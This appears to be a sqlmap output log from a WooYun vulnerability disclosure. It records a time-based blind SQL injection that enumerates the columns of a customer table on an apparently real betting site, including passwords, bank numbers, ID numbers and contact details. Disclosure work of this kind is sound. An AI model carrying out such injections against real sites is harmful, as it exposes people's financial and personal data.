 back-end DBMS: MySQL 5.0.12
[15:38:50] [INFO] fetching columns for table 'business_customer' in database 'ca
iso'
[15:38:50] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[15:39:05] [INFO] heuristics detected web page charset 'ascii'
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[15:39:07] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
4
[15:39:18] [INFO] adjusting time delay to 1 second due to good response times
3
[15:39:19] [INFO] retrieved: id
[15:39:30] [INFO] retrieved: all_win_money
[15:40:52] [INFO] retrieved: bank
[15:41:12] [INFO] retrieved: bank_name
[15:42:00] [INFO] retrieved: bank_number
[15:43:02] [INFO] retrieved: city
[15:43:23] [INFO] retrieved: credent_no
[15:44:20] [INFO] retrieved: credent_type
[15:45:27] [INFO] retrieved: customer_ip
[15:46:32] [INFO] retrieved: email
[15:46:55] [INFO] retrieved: last_login_time
[15:48:19] [INFO] retrieved: login_num
[15:49:12] [INFO] retrieved: mobile_no
[15:50:04] [INFO] retrieved: nick_name
[15:50:54] [INFO] retrieved: old
[15:51:12] [INFO] retrieved: password
[15:51:58] [INFO] retrieved: ploy_accur
[15:52:55] [INFO] retrieved: ploy_consumed
[15:54:12] [INFO] retrieved: province
[15:55:02] [INFO] retrieved: real_name
[15:55:49] [INFO] retrieved: register_time
[15:57:01] [INFO] retrieved: subbranch
[15:57:49] [INFO] retrieved: u
[15:58:01] [ERROR] invalid character detected. retrying..
[15:58:01] [WARNING] increasing time delay to 2 seconds
ser3_id
[15:59:11] [INFO] retrieved: usr_type
[16:00:36] [INFO] retrieved: wallet_id
[16:02:07] [INFO] retrieved: remarks
[16:03:08] [INFO] retrieved: bound
[16:03:58] [INFO] retrieved: open_id
[16:05:12] [INFO] retrieved: question
[16:06:52] [INFO] retrieved: ssuper_commission
[16:09:56] [INFO] retrieved: ssuper_ratio
[16:12:01] [INFO] retrieved: super_commission
[16:14:51] [INFO] retrieved: super
[16:15:44] [INFO] adjusting time delay to 1 second due to good response times
_ratio
[16:16:15] [INFO] retrieved: yanzhenma
[16:17:02] [INFO] retrieved: commission_id
[16:18:15] [INFO] retrieved: ssuperior_id
[16:19:22] [INFO] retrieved: superior_id
[16:20:24] [INFO] retrieved: agentid
[16:21:00] [INFO] retrieved: isagent
[16:21:36] [INFO] retrieved: balancetype
www.wooyun.org